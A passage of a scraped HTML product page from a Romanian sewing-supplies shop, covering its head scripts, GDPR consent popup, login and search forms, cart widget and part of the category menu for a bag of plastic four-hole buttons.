

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-139336-100
body_size: 20322
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb Cod: 0313-1393/36 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-139336-100" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-139336-100?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-139336-100?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class=" " style="color:#cc0000;" href="https://www.emidale.ro/decoratiuni-craciun">Craciun</a> 


<span style="display:none;">Craciun</span> 


</li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

